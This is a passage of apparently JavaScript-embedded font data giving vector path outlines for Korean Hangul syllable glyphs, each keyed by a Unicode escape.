2v-51,0,-88,-24,-89,-71v0,-47,38,-72,89,-72xm264,-110v-21,17,-51,20,-99,21r0,48r-58,0r0,-47r-84,0r0,-38v75,-4,168,7,229,-10v8,-5,12,-12,12,-22r0,-121r58,0r0,256r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r182,0r0,37xm136,-180v21,0,35,-13,35,-34v0,-21,-14,-34,-35,-34v-21,0,-34,14,-34,34v0,20,13,34,34,34"},"\uc70c":{"d":"135,-286v50,0,89,19,89,65v0,46,-39,64,-89,64v-50,0,-89,-18,-89,-64v0,-45,37,-65,89,-65xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v38,1,11,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-50,-32,-87r192,0v0,-7,2,-18,-6,-17r-186,0r0,-35r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,17,15,28,34,28"},"\uc714":{"d":"135,-285v51,0,90,22,90,68v0,46,-39,68,-90,68v-51,0,-89,-22,-89,-68v0,-46,38,-68,89,-68xm264,-118v-21,16,-50,20,-98,21r0,37r138,0v14,0,20,7,19,21r-4,101r-216,0v-53,2,-24,-78,-31,-122r37,0r0,-37r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-113r58,0r0,203r-58,0r0,-42xm135,-186v19,0,35,-13,35,-31v0,-18,-15,-31,-35,-31v-20,0,-34,12,-34,31v0,19,15,31,34,31xm264,26v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},"\uc715":{"d":"135,-286v51,0,90,22,90,67v0,45,-40,67,-90,67v-50,0,-89,-21,-89,-67v0,-46,39,-67,89,-67xm264,-122v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-33r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-89,12,-132r58,0r0,198r-58,0r0,-41xm135,-189v19,0,35,-12,35,-30v0,-18,-16,-30,-35,-30v-19,0,-34,13,-34,30v0,17,15,30,34,30xm264,26r0,-23r-133,0v0,12,-2,23,11,23r122,0"},"\uc717":{"d":"135,-285v50,0,88,23,89,69v0,47,-39,71,-89,71v-50,0,-89,-26,-89,-71v0,-45,37,-69,89,-69xm264,-115v-26,20,-56,21,-116,21r0,56r-57,0r0,-55r-68,0r0,-37r197,-2v27,-2,44,-7,44,-31r0,-116r58,0r0,222r-58,0r0,-58xm320,60v-42,-6,-100,-35,-117,-64v-16,33,-73,59,-119,65r-17,-35v71,-15,106,-43,105,-90v18,2,44,-4,59,2v0,41,35,70,106,86xm135,-183v20,0,35,-14,35,-33v0,-18,-15,-32,-35,-32v-20,0,-33,14,-34,32v0,18,14,33,34,33"},"\uc719":{"d":"135,-285v50,0,89,20,89,64v0,44,-40,65,-89,65v-49,0,-89,-21,-89,-65v0,-44,39,-64,89,-64xm264,-126v-23,17,-52,22,-105,21r0,38r-57,0r0,-38r-79,0r0,-35v75,-4,166,5,229,-10v25,-23,7,-87,12,-129r58,0r0,203r-58,0r0,-50xm217,-73v58,0,101,21,101,70v0,51,-43,71,-101,71v-57,1,-100,-20,-100,-71v0,-51,44,-70,100,-70xm135,-193v21,0,35,-10,35,-28v0,-18,-14,-28,-35,-28v-21,0,-34,9,-34,28v0,19,14,28,34,28xm217,31v26,0,46,-11,46,-34v0,-23,-20,-35,-46,-34v-25,0,-45,11,-45,34v1,23,19,34,45,34"},"\uc720":{"d":"180,-288v65,0,113,30,113,89v0,59,-48,88,-113,88v-66,0,-113,-29,-113,-88v0,-59,48,-89,113,-89xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37xm180,-152v32,0,56,-19,56,-47v0,-28,-25,-47,-56,-47v-31,0,-56,19,-56,47v0,28,24,47,56,47"},"\uc721":{"d":"180,-294v55,0,99,25,99,75v0,50,-43,75,-99,75v-56,0,-99,-25,-99,-75v0,-50,43,-75,99,-75xm345,-91r-81,0r0,32v24,-2,41,3,39,26r-6,91r-53,0r0,-70v0,-8,-3,-11,-11,-11r-176,0r0,-36r39,0r0,-32r-81,0r0,-36r330,0r0,36xm180,-181v24,0,43,-14,43,-38v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,24,19,38,43,38xm207,-59r0,-32r-54,0r0,32r54,0"},"\uc724":{"d":"182,-294v57,0,100,27,100,78v0,51,-44,78,-100,78v-58,0,-101,-27,-101,-78v0,-51,45,-78,101,-78xm345,-82r-81,0r0,67r-55,0r0,-67r-26,0r0,67r-56,0r0,-67r-112,0r0,-37r330,0r0,37xm83,56v-46,2,-21,-66,-27,-104r57,0r0,58v0,6,3,9,9,9r186,0r0,37r-225,0xm182,-176v25,0,44,-15,44,-40v0,-25,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},"\uc728":{"d":"180,-295v55,0,99,20,99,70v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,45,-70,99,-70xm345,-107r-81,0r0,30v20,-1,39,-2,38,19r-4,66r-181,0v1,8,-3,20,6,20r185,0r0,35r-217,0v-45,3,-29,-49,-32,-87r185,0v-1,-8,3,-19,-7,-19r-178,0r0,-34r37,0r0,-30r-81,0r0,-34r330,0r0,34xm180,-191v24,0,43,-11,43,-34v0,-22,-20,-33,-43,-33v-23,0,-43,11,-43,33v0,23,19,34,43,34xm207,-77r0,-30r-54,0r0,30r54,0"},"\uc730":{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-98,-24,-99,-75v0,-53,43,-75,99,-75xm89,62v-52,1,-23,-79,-30,-122r37,0r0,-32r-81,0r0,-36r330,0r0,36r-81,0r0,32v20,0,40,-3,39,20r-4,102r-210,0xm180,-182v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37xm207,-60r0,-32r-54,0r0,32r54,0xm244,26r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,17,-9,51,10,51r117,0"},"\uc733":{"d":"180,-294v56,0,99,23,99,75v0,51,-44,75,-99,75v-55,0,-99,-24,-99,-75v0,-52,43,-75,99,-75xm345,-91r-67,0r0,59r-57,0r0,-59r-83,0r0,59r-56,0r0,-59r-67,0r0,-36r330,0r0,36xm208,-64v3,59,50,74,109,88r-13,36v-43,-5,-104,-32,-122,-60v-19,30,-77,55,-125,61r-13,-36v64,-16,104,-25,107,-89r57,0xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-38,-43,-38v-24,0,-43,15,-43,38v0,23,19,37,43,37"},"\uc735":{"d":"180,-294v55,0,99,22,99,72v0,50,-44,71,-99,71v-55,0,-98,-21,-99,-71v0,-51,44,-72,99,-72xm180,71v-79,9,-133,-61,-86,-118r0,-52r-79,0r0,-35r330,0r0,35r-79,0r0,52v47,56,-7,128,-86,118xm180,-188v23,0,43,-12,43,-34v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,22,20,34,43,34xm209,-71r0,-28r-59,0r0,28v17,-2,42,-3,59,0xm180,35v26,0,49,-11,49,-36v0,-25,-22,-35,-49,-35v-27,0,-49,10,-49,35v0,25,23,36,49,36"},"\uc737":{"d":"180,-294v55,0,99,19,99,69v0,50,-44,71,-99,71v-55,0,-99,-21,-99,-71v0,-50,44,-69,99,-69xm345,-106r-67,0r0,41r-57,0r0,-41r-83,0r0,41r-56,0r0,-41r-67,0r0,-35r330,0r0,35xm305,61v-47,-4,-104,-23,-123,-51v-18,30,-78,48,-127,52r-10,-34v55,-8,87,-23,99,-44r-91,0r0,-35r99,0r0,-31r57,0r0,31r99,0r0,35r-90,0v13,20,45,35,97,44xm180,-191v23,0,44,-12,43,-34v0,-22,-21,-33,-43,-33v-22,0,-43,11,-43,33v-1,22,20,34,43,34"},"\uc73c":{"d":"180,-282v64,0,114,36,114,99v0,63,-49,98,-114,98v-65,0,-115,-37,-115,-98v0,-62,50,-99,115,-99xm345,-8r-330,0r0,-38r330,0r0,38xm180,-127v33,0,58,-24,58,-56v0,-32,-25,-56,-58,-56v-34,0,-58,24,-58,56v0,32,25,56,58,56"},"\uc73d":{"d":"180,-293v56,0,99,26,99,78v0,52,-43,78,-99,78v-56,0,-99,-25,-99,-78v0,-52,43,-78,99,-78xm345,-85r-330,0r0,-36r330,0r0,36xm301,-37r-6,95r-53,0r0,-75v0,-7,-3,-10,-10,-10r-173,0r0,-36r218,0v17,0,25,9,24,26xm180,-174v24,0,43,-17,43,-41v0,-24,-18,-40,-43,-40v-25,0,-43,16,-43,40v0,25,19,41,43,41"},"\uc740":{"d":"182,-292v56,0,100,28,100,79v0,53,-44,80,-100,80v-56,0,-100,-27,-100,-80v0,-51,44,-79,100,-79xm345,-76r-330,0r0,-37r330,0r0,37xm87,55v-48,3,-20,-70,-27,-108r58,0r0,61v0,6,3,9,10,9r178,0r0,38r-219,0xm182,-171v25,0,43,-18,43,-42v0,-24,-18,-42,-43,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc744":{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm305,62r-210,0v-46,4,-32,-49,-34,-88r181,0v0,-8,2,-20,-7,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-3,20,6,20r179,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36"},"\uc74a":{"d":"180,-293v56,0,99,21,99,72v0,51,-43,73,-99,73v-56,0,-99,-22,-99,-73v0,-51,43,-72,99,-72xm345,-98r-330,0r0,-35r330,0r0,35xm310,62r-128,0r0,-35r18,0v-3,-21,-2,-48,-2,-72r-15,0r0,-34r127,0r0,34r-16,0r-2,72r18,0r0,35xm171,62v-42,-7,-116,21,-116,-30r0,-57r67,0v-1,-8,3,-20,-6,-20r-61,0r0,-35r93,0v37,2,12,57,16,87r-63,0v1,8,-4,20,7,20r63,0r0,35xm180,-185v24,0,43,-13,43,-36v0,-23,-19,-35,-43,-35v-24,0,-43,12,-43,35v0,23,19,36,43,36xm255,-45r-18,0r1,72r17,0r0,-72"},"\uc74c":{"d":"180,-293v56,0,99,26,99,78v0,51,-43,77,-99,77v-57,0,-99,-25,-99,-77v0,-52,43,-78,99,-78xm345,-86r-330,0r0,-36r330,0r0,36xm91,61v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-175v24,0,43,-16,43,-40v0,-25,-18,-40,-43,-40v-25,0,-43,15,-43,40v0,24,19,40,43,40xm242,25r0,-47v0,-5,-3,-7,-8,-7r-115,0v3,19,-9,54,11,54r112,0"},"\uc74d":{"d":"180,-293v55,0,99,23,99,76v0,52,-43,77,-99,77v-56,0,-99,-25,-99,-77v0,-53,44,-76,99,-76xm345,-88r-330,0r0,-36r330,0r0,36xm92,61v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39xm242,25r0,-30r-123,0v1,13,-4,31,11,30r112,0"},"\uc74f":{"d":"180,-293v56,0,99,27,99,78v0,51,-44,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm345,-84r-330,0r0,-37r330,0r0,37xm45,25v62,-14,103,-30,105,-94r59,0v-1,48,35,75,107,93r-15,35v-43,-6,-102,-33,-119,-62v-17,32,-76,58,-123,63xm180,-175v25,0,43,-17,43,-40v0,-23,-18,-40,-43,-40v-25,0,-43,17,-43,40v0,23,18,40,43,40"},"\uc751":{"d":"180,-293v55,0,99,25,99,75v0,51,-43,75,-99,75v-56,0,-99,-24,-99,-75v0,-50,44,-75,99,-75xm345,-91r-330,0r0,-36r330,0r0,36xm180,-77v57,0,102,22,102,74v0,51,-45,74,-102,74v-57,0,-102,-22,-102,-74v0,-51,45,-74,102,-74xm180,-180v24,0,43,-15,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,38,43,38xm180,34v26,0,46,-13,46,-37v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,24,20,37,46,37"},"\uc753":{"d":"180,-293v55,0,99,23,99,73v0,51,-44,73,-99,73v-55,0,-99,-22,-99,-73v0,-50,44,-73,99,-73xm345,-97r-330,0r0,-35r330,0r0,35xm302,60v-46,-4,-101,-25,-120,-53v-18,30,-76,52,-125,55r-12,-35v54,-8,87,-23,99,-46r-91,0r0,-36r98,0r0,-30r57,0r0,30r99,0r0,36r-90,0v13,22,47,37,98,46xm180,-184v24,0,43,-13,43,-36v0,-22,-19,-36,-43,-36v-24,0,-43,14,-43,36v0,23,19,36,43,36"},"\uc755":{"d":"180,-293v56,0,99,22,99,75v0,52,-44,75,-99,75v-55,0,-99,-23,-99,-75v0,-53,43,-75,99,-75xm345,-93r-330,0r0,-35r330,0r0,35xm91,62v-21,0,-30,-9,-30,-30r0,-105r241,0r0,34r-183,0r0,16r179,0r0,33r-179,0v-1,10,1,18,11,18r176,0r0,34r-215,0xm180,-181v24,0,43,-13,43,-37v0,-24,-19,-38,-43,-38v-24,0,-43,14,-43,38v0,23,19,37,43,37"},"\uc756":{"d":"180,-293v55,0,99,25,99,76v0,52,-44,76,-99,76v-55,0,-99,-24,-99,-76v0,-51,44,-76,99,-76xm345,-89r-330,0r0,-36r330,0r0,36xm306,61r-251,0r0,-36r40,0v-3,-15,-2,-39,-2,-58r-36,0r0,-35r247,0r0,35r-35,0v0,19,0,43,-3,58r40,0r0,36xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm211,25r0,-58r-61,0r0,58r61,0"},"\uc758":{"d":"130,-278v59,0,100,36,100,94v0,59,-40,95,-100,95v-60,0,-100,-36,-100,-95v0,-58,41,-94,100,-94xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91xm130,-131v28,0,44,-23,44,-53v0,-30,-16,-52,-44,-52v-27,0,-43,22,-43,52v0,30,15,53,43,53"},"\uc75c":{"d":"137,-285v51,0,89,24,89,73v0,49,-37,74,-89,74v-52,0,-90,-25,-90,-73v0,-49,38,-74,90,-74xm264,-96v-37,34,-153,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-13,12,-23r0,-134r58,0r0,249r-58,0r0,-66xm337,58r-226,0v-46,1,-21,-67,-27,-106r58,0r0,60v0,6,3,9,10,9r185,0r0,37xm137,-176v22,0,34,-15,34,-36v0,-21,-13,-35,-34,-35v-21,0,-35,14,-35,35v0,21,13,36,35,36"},"\uc760":{"d":"264,-124v-37,34,-153,17,-239,21r0,-36v74,-4,165,6,227,-9v25,-23,6,-88,12,-131r58,0r0,182r-58,0r0,-27xm137,-286v49,0,89,22,89,67v0,45,-39,66,-89,66v-50,0,-88,-21,-89,-66v0,-45,39,-67,89,-67xm118,62v-47,5,-29,-52,-32,-90r179,0v-1,-7,3,-19,-6,-18r-173,0r0,-36r218,0v38,2,11,58,15,88r-175,0v1,9,-4,21,7,20r180,0r0,36r-213,0xm137,-189v20,0,34,-12,34,-30v0,-18,-13,-30,-34,-30v-21,0,-34,12,-34,30v0,18,14,30,34,30"},"\uc768":{"d":"264,-113v-38,32,-154,19,-239,22r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-118r58,0r0,199r-58,0r0,-33xm137,-285v52,0,89,22,89,70v0,47,-38,71,-89,71v-52,0,-90,-24,-90,-71v0,-47,37,-70,90,-70xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,6,19,20r-4,106r-203,0xm137,-182v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-21,0,-35,13,-35,33v0,20,15,33,35,33xm264,26r0,-47v0,-5,-2,-7,-7,-7r-114,0v3,19,-9,54,11,54r110,0"},"\uc76b":{"d":"137,-285v51,0,89,25,89,72v0,46,-40,72,-89,72v-49,0,-89,-25,-89,-72v0,-47,38,-72,89,-72xm264,-109v-37,34,-153,17,-239,21r0,-37v74,-4,165,6,227,-9v8,-5,12,-12,12,-23r0,-122r58,0r0,217r-58,0r0,-47xm228,-69v2,56,50,79,103,93r-17,36v-42,-6,-97,-36,-114,-66v-15,34,-69,61,-116,67r-17,-36v69,-15,103,-43,102,-94r59,0xm137,-179v20,0,34,-14,34,-34v0,-21,-14,-35,-34,-35v-20,0,-34,14,-34,35v0,20,14,34,34,34"},"\uc774":{"d":"320,58r-58,0r0,-337r58,0r0,337xm121,-278v63,0,105,40,105,103v0,63,-43,102,-105,102v-63,0,-106,-40,-106,-102v0,-63,43,-103,106,-103xm121,-117v31,0,49,-25,49,-58v0,-33,-17,-58,-49,-58v-32,0,-49,24,-49,58v0,34,18,58,49,58"},"\uc775":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm126,-281v57,0,99,33,99,88v0,55,-42,88,-99,88v-57,0,-100,-32,-100,-88v0,-56,43,-88,100,-88xm322,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,8,24,25xm126,-148v26,0,43,-20,43,-45v0,-25,-17,-46,-43,-46v-26,0,-44,21,-44,46v0,25,17,45,44,45"},"\uc778":{"d":"320,-49r-58,0r0,-230r58,0r0,230xm125,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm332,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r178,0r0,38xm125,-136v27,0,43,-23,43,-51v0,-28,-17,-51,-43,-51v-26,0,-43,24,-43,51v0,27,16,51,43,51"},"\uc77c":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v55,0,98,30,98,83v0,53,-42,84,-98,84v-56,0,-98,-31,-98,-84v0,-52,43,-83,98,-83xm121,62v-50,6,-30,-56,-34,-97r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-173,0v1,10,-5,25,7,25r177,0r0,37r-208,0xm125,-156v24,0,43,-18,43,-42v0,-24,-19,-42,-43,-42v-24,0,-43,18,-43,42v0,24,19,42,43,42"},"\uc77d":{"d":"320,-105r-58,0r0,-174r58,0r0,174xm125,-281v57,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-98,-31,-99,-84v0,-54,42,-84,99,-84xm322,-64r-6,126r-45,0r0,-106v0,-6,-3,-10,-9,-10r-58,0r0,-36r94,0v16,0,25,9,24,26xm106,62v-48,5,-28,-56,-32,-95r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v39,3,11,62,15,93r-67,0v1,9,-4,24,7,23r75,0r0,37r-98,0xm125,-155v26,0,43,-16,43,-42v0,-26,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,17,42,43,42"},"\uc77e":{"d":"320,-107r-58,0r0,-172r58,0r0,172xm125,-281v56,0,99,29,99,83v0,54,-42,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,2,11,62,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm125,-156v26,0,43,-16,43,-42v0,-26,-18,-42,-43,-42v-25,0,-43,17,-43,42v0,25,17,42,43,42xm275,26r0,-74v0,-12,-19,-5,-29,-7r0,73v0,12,18,7,29,8"},"\uc783":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm125,-281v56,0,99,29,99,83v0,54,-43,84,-99,84v-57,0,-98,-31,-99,-84v0,-54,43,-83,99,-83xm264,66v-49,0,-78,-47,-57,-92r-17,0r0,-36r47,0r0,-33r55,0r0,33r47,0r0,36r-17,0v22,45,-8,92,-58,92xm185,63v-44,-6,-119,21,-119,-31r0,-62r70,0v-1,-8,4,-22,-6,-22r-64,0r0,-35r96,0v39,2,11,60,16,91r-66,0v1,9,-3,24,7,23r66,0r0,36xm125,-156v26,0,43,-16,43,-42v0,-25,-18,-42,-43,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm264,31v15,0,23,-12,23,-27v0,-15,-9,-27,-23,-27v-14,0,-22,12,-22,27v0,15,7,27,22,27"},"\uc784":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm125,-281v56,0,99,32,99,87v0,55,-42,87,-99,87v-57,0,-99,-32,-99,-87v0,-55,43,-87,99,-87xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm125,-149v26,0,43,-18,43,-45v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,45,43,45xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\uc785":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v57,0,98,32,98,86v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-55,42,-86,99,-86xm118,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r116,0r0,-34r59,0r0,145r-203,0xm126,-151v25,0,42,-18,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,18,-43,44v0,26,17,44,43,44xm262,-11r-116,0v1,14,-5,35,11,35r105,0r0,-35"},"\uc787":{"d":"320,-80r-58,0r0,-199r58,0r0,199xm126,-281v57,0,98,33,98,88v0,55,-41,89,-98,89v-57,0,-99,-33,-99,-89v0,-55,42,-88,99,-88xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm126,-146v26,0,42,-20,42,-47v0,-26,-17,-46,-42,-46v-26,0,-43,20,-43,46v0,26,17,47,43,47"},"\uc788":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm126,-281v56,0,98,34,98,87v0,54,-42,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm323,64v-26,-11,-52,-39,-61,-65v-7,25,-40,56,-64,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,62,-60,60,-114r56,0v-1,42,10,72,35,95v26,-24,37,-53,36,-95r55,0v-2,55,19,87,61,114xm126,-150v25,0,42,-18,42,-44v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,26,17,44,43,44"},"\uc789":{"d":"320,-101r-58,0r0,-178r58,0r0,178xm126,-281v56,0,98,34,98,87v0,53,-41,86,-98,86v-57,0,-99,-32,-99,-86v0,-54,43,-87,99,-87xm217,-98v57,0,101,29,101,83v0,53,-44,83,-101,83v-57,0,-101,-29,-101,-83v0,-53,44,-83,101,-83xm126,-150v25,0,42,-19,42,-44v0,-25,-17,-45,-42,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44xm217,27v25,0,45,-18,45,-42v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,20,42,45,42"},"\uc78a":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v56,-1,98,32,98,86v0,54,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-55,44,-86,99,-86xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v59,-11,93,-33,102,-69r-88,0r0,-38r241,0r0,38r-87,0xm126,-151v24,0,42,-19,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,17,-43,44v0,26,18,44,43,44"},"\uc78e":{"d":"320,-99r-58,0r0,-180r58,0r0,180xm126,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-38r246,0r0,38r-35,0r-2,69r38,0r0,38xm126,-152v25,0,42,-18,42,-44v0,-26,-17,-43,-42,-43v-25,0,-43,17,-43,43v0,26,17,44,43,44xm235,24r0,-69r-62,0r0,69r62,0"},"\uc790":{"d":"358,-138r-56,0r0,196r-58,0r0,-337r58,0r0,103r56,0r0,38xm146,-236v-3,91,25,142,82,178r-26,33v-28,-12,-75,-60,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,82,-84,81,-182r-67,0r0,-38r194,0r0,38r-67,0"},"\uc791":{"d":"357,-170r-55,0r0,81r-58,0r0,-190r58,0r0,71r55,0r0,38xm207,-96v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-34v56,-23,81,-54,78,-112r-64,0r0,-37r189,0r0,37r-65,0v-3,56,22,83,78,107xm303,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-165,0r0,-37r212,0v17,0,24,8,23,25"},"\uc794":{"d":"357,-161r-55,0r0,114r-58,0r0,-232r58,0r0,80r55,0r0,38xm150,-236v-3,65,31,98,78,119r-22,33v-32,-10,-72,-40,-84,-69v-11,31,-54,63,-87,75r-23,-34v56,-27,81,-62,78,-124r-64,0r0,-38r189,0r0,38r-65,0xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0"},"\uc796":{"d":"357,-173r-55,0r0,65r-58,0r0,-171r58,0r0,68r55,0r0,38xm207,-102v-32,-9,-72,-37,-85,-64v-14,31,-55,59,-89,70r-21,-35v54,-22,80,-54,78,-106r-64,0r0,-37r189,0r0,37r-65,0v-2,51,24,78,78,101xm239,67v-52,0,-85,-48,-62,-96r-19,0r0,-37r54,0r0,-30r55,0r0,30r54,0r0,37r-19,0v22,48,-10,96,-63,96xm81,58v-19,0,-27,-6,-27,-25r0,-105r54,0r0,82v3,18,40,5,58,9r0,39r-85,0xm239,31v16,0,26,-12,26,-29v0,-16,-10,-29,-26,-29v-14,0,-24,13,-24,29v0,17,10,29,24,29"},"\uc797":{"d":"357,-170r-55,0r0,80r-58,0r0,-189r58,0r0,71r55,0r0,38xm207,-96v-33,-11,-71,-38,-85,-66v-12,31,-53,61,-89,71r-21,-35v55,-23,81,-54,78,-111r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r228,0r0,38r-170,0v4,20,-10,60,10,60r164,0r0,38r-202,0"},"\uc798":{"d":"357,-179r-55,0r0,70r-58,0r0,-170r58,0r0,62r55,0r0,38xm206,-110v-33,-9,-70,-36,-84,-64v-11,30,-53,59,-87,69r-22,-34v51,-20,77,-52,78,-98r-65,0r0,-38r189,0r0,38r-65,0v0,43,27,75,78,93xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-9,3,-23,-6,-23r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},"\uc7a0":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm207,-97v-33,-10,-72,-37,-85,-65v-12,30,-55,60,-89,70r-21,-35v55,-23,80,-53,78,-110r-64,0r0,-37r189,0r0,37r-65,0v-3,55,22,81,78,105xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,57,10,61r100,0"},"\uc7a1":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc7a3":{"d":"357,-171r-55,0r0,92r-58,0r0,-200r58,0r0,71r55,0r0,37xm206,-95v-33,-11,-70,-37,-84,-66v-10,31,-52,63,-87,72r-22,-34v55,-24,81,-56,78,-114r-65,0r0,-37r189,0r0,37r-65,0v-3,56,23,84,78,108xm218,-81v0,63,48,90,105,104r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v71,-18,105,-48,103,-105r59,0"},"\uc7a4":{"d":"357,-174r-55,0r0,79r-58,0r0,-184r58,0r0,67r55,0r0,38xm207,-98v-34,-10,-71,-37,-85,-65v-13,31,-54,59,-89,70r-21,-34v55,-23,81,-54,79,-110r-65,0r0,-37r189,0r0,37r-65,0v-2,53,23,82,78,105xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113"},"\uc7a5":{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm207,-105v-32,-9,-71,-36,-85,-62v-12,31,-54,60,-88,71r-21,-35v54,-22,79,-54,78,-106r-65,0r0,-37r189,0r0,37r-65,0v-2,48,25,74,78,97xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,